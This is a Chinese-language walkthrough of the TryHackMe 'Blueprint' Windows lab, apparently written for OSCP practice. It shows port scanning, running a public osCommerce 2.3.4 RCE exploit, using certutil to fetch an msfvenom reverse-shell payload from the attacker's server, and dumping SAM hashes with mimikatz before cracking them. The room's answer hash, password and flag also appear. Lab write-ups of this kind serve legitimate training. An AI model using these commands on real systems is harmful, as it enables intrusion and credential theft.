tryhackme 记录-windows-0x06 Blueprint(easy)
来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Mr Robot | Attacktive Directory | SQL Injection Lab | |
| Thompson | Attacking Kerberos | Linux Privilege Escalation | |
| Kenobi | Wreath Network | Windows Privilege Escalation | |
| GameZone | Reset | Git Happens | |
| Skynet | Vulnnet: Active | NahamStore | |
| Daily bugle | Enterprise | ||
| Lazy admin | Hackpark | Ledger | |
| Tomghost | Weasel | Recommended paths | |
| Rootme | AllSignsPoint2Pwnage | Assumed Breach Scenarios: | Cyber Security 101 |
| CMesS | Anthem | Corp | Jr Penetration Tester |
| Ultratech | Hack Smarter Security (harder) | Lateral Movement and Pivoting | Offensive Pentesting |
| Internal | Cyberlens | Exploiting Active Directory | |
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。
0x06 Blueprint(easy)
简介:
你有能力入侵这台Windows机器吗?
原文:
Do you have what is takes to hack into this Windows Machine?
设置环境变量
export TARGET=10.48.137.225
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.48.137.225:80
Open 10.48.137.225:139
Open 10.48.137.225:135
Open 10.48.137.225:443
Open 10.48.137.225:445
Open 10.48.137.225:3306
Open 10.48.137.225:8080
Open 10.48.137.225:49153
Open 10.48.137.225:49152
Open 10.48.137.225:49154
Open 10.48.137.225:49158
Open 10.48.137.225:49159
Open 10.48.137.225:49160
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 126 Microsoft IIS httpd 7.5
|_http-title: 404 - File or directory not found.
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn
443/tcp open ssl/http syn-ack ttl 126 Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after: 2019-11-08T23:48:47
| MD5: a0a4 4cc9 9e84 b26f 9e63 9f9e d229 dee0
| SHA-1: b023 8c54 7a90 5bfa 119c 4e8b acca eacf 3649 1ff6
| SHA-256: 0169 7338 0c0f 1df0 0bd9 593e d8d5 efa3 706c d6df 7993 f614 1272 b805 22ac dd23
| -----BEGIN CERTIFICATE-----
......
|_-----END CERTIFICATE-----
| tls-alpn:
|_ http/1.1
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2019-04-11 22:52 oscommerce-2.3.4/
| - 2019-04-11 22:52 oscommerce-2.3.4/catalog/
| - 2019-04-11 22:52 oscommerce-2.3.4/docs/
|_
| http-methods:
| Supported Methods: GET HEAD POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
445/tcp open microsoft-ds syn-ack ttl 126 Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql syn-ack ttl 126 MariaDB 10.3.23 or earlier (unauthorized)
8080/tcp open http syn-ack ttl 126 Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
| http-methods:
| Supported Methods: GET HEAD POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2019-04-11 22:52 oscommerce-2.3.4/
| - 2019-04-11 22:52 oscommerce-2.3.4/catalog/
| - 2019-04-11 22:52 oscommerce-2.3.4/docs/
|_
|_http-title: Index of /
49152/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49158/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49159/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49160/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
Service Info: Hosts: www.example.com, BLUEPRINT, localhost; OS: Windows; CPE: cpe:/o:microsoft:windows
不难发现 80、443、8080 均为 web 服务
访问验证

可以发现 8080 和 443 都挂着 oscommerce-2.3.4
权限获取
尝试搜索相关漏洞
searchsploit oscommerce 2.3.4

有 RCE 可能直接尝试 RCE,将 POC 拿出来放在当前目录
searchsploit -m php/webapps/44374.py
searchsploit -m php/webapps/50128.py
# 移动到当前目录后大概阅读了一下两个exp,44374.py是执行PHP命令,较为麻烦,50128.py是返回一个可以操作的shell(非交互式),那肯定优先使用50128.py
python3 50128.py https://$TARGET/oscommerce-2.3.4/catalog
# https存在证书问题脚本报错,改用8080的http打
python3 50128.py http://$TARGET:8080/oscommerce-2.3.4/catalog

直接是 system 权限也太离谱了,那还玩什么
获取交互式 shell

由于 OSCP 考试需要获取交互式 shell,所以这里使用 penelope 监听,在 50128.py 拿到的 shell 内执行命令获取反弹 shell 的脚本
# 开启监听
python3 penelope.py -O
# msf生成一个不通过MSF就能使用的马
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.196.107 LPORT=4444 -f exe -o win_re_nc_4444.exe
# 开启http服务
python3 -m http.server
# 下载反向shell
certutil -urlcache -split -f http://192.168.196.107:8000/win_re_nc_4444.exe C:\windows\temp\win_re_nc_4444.exe
# 反弹shell
C:\windows\temp\win_re_nc_4444.exe
答题
"Lab" user NTLM hash decrypted
下载一个 mimikatz,放在 python 开的 http 服务对应的目录下,记得先查架构,这里发现目标是 x86,下载一个 32 位的 🥝
# 在靶机shell内下载mimikatz
certutil -urlcache -split -f http://192.168.196.107:8000/mimikatz_win32.exe C:\windows\temp\mimikatz_win32.exe
# 运行
C:\windows\temp\mimikatz_win32.exe
# 使用debug权限
privilege::debug
# 从内存中抓取凭证
sekurlsa::logonpasswords
Authentication Id : 0 ; 1572001 (00000000:0017fca1)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2/6/2026 6:30:14 AM
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
tspkg :
wdigest :
* Username : BLUEPRINT$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2/6/2026 6:25:12 AM
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2/6/2026 6:25:10 AM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : BLUEPRINT$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2/6/2026 6:25:10 AM
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : BLUEPRINT$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : blueprint$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 23329 (00000000:00005b21)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2/6/2026 6:25:09 AM
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : BLUEPRINT$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2/6/2026 6:25:09 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : BLUEPRINT$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : blueprint$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
# 内存中没抓到hash,从sam中抓
lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : Lab
Hash NTLM: 30e87bf999828446a1c1209ddde4c450

这次抓到了 Lab 的 Hash NTLM: 30e87bf999828446a1c1209ddde4c450
这里我不确定是否能在考试中使用在线的网站进行查询 hash,比如 cmd5,所以还是手工爆破一下
- 本地爆破 NTLM hash
echo "30e87bf999828446a1c1209ddde4c450" > hash.txt
hashcat -m 1000 -a 0 hash.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt
跑不出来
- 在线查找
cmd5 是付费记录
somd5 可以解出来

googleplus
root.txt
# 根据经验直接猜C:\users\administrator\desktop\root.txt
C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>type C:\users\administrator\desktop\root.txt
type C:\users\administrator\desktop\root.txt
The system cannot find the file specified.
# 不对?那还是看一眼桌面有啥吧
C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>dir C:\users\administrator\desktop
dir C:\users\administrator\desktop
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\users\administrator\desktop
11/27/2019 06:15 PM <DIR> .
11/27/2019 06:15 PM <DIR> ..
11/27/2019 06:15 PM 37 root.txt.txt
1 File(s) 37 bytes
2 Dir(s) 19,505,987,584 bytes free
# 真有你的,root.txt.txt
C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>type C:\users\administrator\desktop\root.txt.txt
type C:\users\administrator\desktop\root.txt.txt
THM{aea1e3ce6fe7f89e10cea833ae009bee}